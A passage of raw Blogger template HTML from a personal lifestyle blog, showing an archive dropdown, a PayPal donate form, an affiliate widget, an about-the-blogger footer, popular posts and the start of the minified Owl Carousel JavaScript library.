<option value='https://www.recyclebinofamiddlechild.com/2013/07/'>July 2013 (19)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/06/'>June 2013 (15)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/05/'>May 2013 (14)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/04/'>April 2013 (10)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/03/'>March 2013 (15)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/02/'>February 2013 (13)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/01/'>January 2013 (14)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/12/'>December 2012 (17)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/11/'>November 2012 (20)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/10/'>October 2012 (26)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/09/'>September 2012 (16)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/08/'>August 2012 (28)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/07/'>July 2012 (30)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/06/'>June 2012 (33)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/05/'>May 2012 (18)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/04/'>April 2012 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/03/'>March 2012 (20)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/02/'>February 2012 (11)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/01/'>January 2012 (9)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/12/'>December 2011 (19)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/11/'>November 2011 (41)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/10/'>October 2011 (21)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/09/'>September 2011 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/08/'>August 2011 (13)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/07/'>July 2011 (13)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/06/'>June 2011 (17)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/05/'>May 2011 (50)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/04/'>April 2011 (24)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/03/'>March 2011 (27)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/02/'>February 2011 (20)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/01/'>January 2011 (10)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/12/'>December 2010 (8)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/11/'>November 2010 (17)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/10/'>October 2010 (18)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/09/'>September 2010 (20)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/08/'>August 2010 (26)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/07/'>July 2010 (29)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/06/'>June 2010 (28)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/05/'>May 2010 (24)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/04/'>April 2010 (26)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/03/'>March 2010 (25)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/02/'>February 2010 (22)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/01/'>January 2010 (7)</option>
<option value='https://www.recyclebinofamiddlechild.com/2009/12/'>December 2009 (9)</option>
<option value='https://www.recyclebinofamiddlechild.com/2009/11/'>November 2009 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2009/10/'>October 2009 (24)</option>
<option value='https://www.recyclebinofamiddlechild.com/2009/09/'>September 2009 (6)</option>
</select>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><a href="https://intellifluence.com/influencer/alex-dizon-112616" target="_blank"><img src="https://app.intellifluence.com/img/external/intellifluence-trusted-blogger_300px.png" alt="Alex Dizon is an Intellifluence Trusted Blogger" /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<center><form action="https://www.paypal.com/cgi-bin/webscr" method="post">
<input type="hidden" name="cmd" value="_s-xclick" />
<input type="hidden" name="encrypted" value="-----BEGIN [base64]/[base64]/Fd1ubmjFPIufHDU8aWSQRYpnA/EazwqCpVVkC2rBUhlE0efGrtEWoCrtp78XKJfejHG6K8eVlWpZ+bJuL6w+umx7tLyM1bNcqJFL04tkKjaVwhEcztlIlEvOKz3Wk35Aq/BsQ9NoHh4S076bxun0sIRe+DIXSXreAOYuYn/[base64]/hJl66/RGqrj5rFb08sAABNTzDTiqqNpJeBsYs/[base64]/MA0GCSqGSIb3DQEBBQUAA4GBAIFfOlaagFrl71+jq6OKidbWFSE+Q4FqROvdgIONth+8kSK//Y/4ihuE4Ymvzn5ceE3S/[base64]/F3dkd/dKsEW60K/iYiot6lM37srNPkItceKJX3jCH1E5cPMTIb5Y7WDWe67Zesqphq377r40fJFYbLqs1vz/6gooNA9WI3IpgJsmFceyBfXJy477PsCc4f6HeYAIFPkTeeGKEmgLoUhXRkWWMl/z/P+rJnw9Z9sDiK-----END PKCS7-----
" />
<input type="image" src="https://www.paypal.com/en_US/i/btn/btn_donateCC_LG_global.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online." />
<img alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<center><ins class="klookaff" data-wid="3314" data-adid="19579" data-actids="3245" data-lang="en" data-currency="PHP" data-prod="single_act" data-price="false" data-width="300" data-height="250">
    <a href="//www.klook.com/">Klook.com</a>
</ins>
<script type="text/javascript">
(function(d, sc, u) { var s = d.createElement(sc), p = d.getElementsByTagName(sc)[0]; s.type = 'text/javascript'; s.async = true; s.src = u; p.parentNode.insertBefore(s,p); })(document, 'script', '//cdn.klook.com/affiliate/s/widgets_v4/js/affiliate_base_v2.js');
</script></center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='441' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj97D59csFw7fIlk9CO22pvR-k-yGZIRgsXGL-njnkiAFc_g2pbIoQwWsEi3siYRruK8YC3orQf_JesKlcJ6eFgUrV3xSindcssZpHDsyFHTrHFAzDcVzISNywvdwLRdfgehjjoVlWThuU/s1600/unnamed.png' width='307'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>About the Blogger</h2>
<div class='widget-content'>
<span style="font-weight: normal;"><b><span =""  style="color:#3366ff;">Alex de Vera Dizon</span></b><span =""  style="color:white;">, currently a full-time Investor Relations Manager in one of the largest property developers in Southeast Asia, started writing his online journal back in 2005 where he met different online personalities and established his own community of readers and bloggers. It was in 2009 when he officially launched his own website</span></span> <a href="http://www.recyclebinofamiddlechild.com/" style="font-style: normal;"><b>Recycle Bin of a Middle Child</b></a>.<br /><div style="font-style: normal; font-weight: normal;"><span =""  style="color:white;"><br /></span></div><div style="font-style: normal; font-weight: normal;"><span =""  style="color:white;">For event invites and partnership, you may e-mail the blogger at </span><b><span =""  style="color:#3366ff;"><a href="https://mail.google.com/mail/u/0/#"> rbofamc@gmail.com</a></span></b>.</div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2025/10/huawei-philippines-partners-with.html' target='_blank'>
<img alt='HUAWEI Philippines Partners with College of Saint Benilde Multimedia Arts Program to Empower Creatives with HUAWEI MatePad 11.5” (2025)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidaN_FWR8d4X6_iCb5uVeOFpYhNMhHWQW-4iLfkmA030Qsgkv7LP4XeopD9hYRo0oJtoVAdOoc5meMpVsYFvPktyXFe7IGTyuUh_Ust4UKq8qvKTsKZrGvjygd_OZ5f4_CmLJq2ci6EmONn-lLKpj2md9Og8GZMHZqsQr_pQqCEdoK0Y_U7kUYFlRGZRI/s72-w640-c-h360/HUAWEI%20MatePad%2011.5%202025%20x%20DLS-CSB%20Partnership%20Lifestyle%20Photo%20(6).png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2025/10/huawei-philippines-partners-with.html'>HUAWEI Philippines Partners with College of Saint Benilde Multimedia Arts Program to Empower Creatives with HUAWEI MatePad 11.5&#8221; (2025)</a></div>
<div class='item-snippet'>HUAWEI partnered with the De La Salle-College of Saint Benilde  (DLS-CSB) to highlight the HUAWEI MatePad 11.5  (2025)&#8217;s potential to inspir...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2009/10/perfect-timing.html' target='_blank'>
<img alt='Perfect Timing!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_j3QziG8elaufI2zlKcBdIqJoY8Q_o68gTJGLsi32lzKaDHCsxuUkz-RD6cX0XY9sOGZHeJSPrV4Jnh4OwgjD-xcFgYXrSnz-ARBdjqSnsudpDdmNxHvDE21smYsbGC1tYYI9kaRL90U/s72-c/FitNRight+2009+%2860%29.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2009/10/perfect-timing.html'>Perfect Timing!</a></div>
<div class='item-snippet'>Last Friday, I was invited to join the Launch and Blogging event of Fit &#8216;n Right, the first fruit juice that markets L-Carnitine as an effec...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2010/11/samsung-qx-nf-and-sf-series-for.html' target='_blank'>
<img alt='Samsung QX, NF and SF Series For Holidays 2010!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI6-6wp8idikCkTa6j8y8CAMD3JbutHbTf_qbnmK0MiuRs51b6-IFTYm8sL6nxkZahkkJA3LJws9M_NaV_HbViHZgstTIMc-48gNRps_54ITNBLtmPhP9EkVFAT3Eny3nyvVPQ7UxcAL4/s72-c/Samsung+Laptops+%25281%2529.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2010/11/samsung-qx-nf-and-sf-series-for.html'>Samsung QX, NF and SF Series For Holidays 2010!</a></div>
<div class='item-snippet'>I got to attend the unveiling of the latest offering of Samsung  for Netizens last week, and to be brutally honest with you all, I think I f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2010/05/only-beautiful-hair-from-new-best-ever.html' target='_blank'>
<img alt='Only Beautiful Hair From the New Best-Ever Sunsilk Completes My Fashion Statement' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6NmAiqW9v34xRUVtWjf02RBJGx-oQ4zrwPks6IwxkBzJ4TELF8RF5ybcDavIdQXyk4GWt1lhTRNDG6IekDo7SuuFg-xLis4hoxxbiHS-yr7LlDcpydTIxeC2LPvuRIKaHX7lY7u15JGE/s72-c/alex.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2010/05/only-beautiful-hair-from-new-best-ever.html'>Only Beautiful Hair From the New Best-Ever Sunsilk Completes My Fashion Statement</a></div>
<div class='item-snippet'>One of the problems of guys nowadays is how to style their hair every day. Men are getting vainer and vainer as days passes by, and you can&#8217;...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00adef;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var 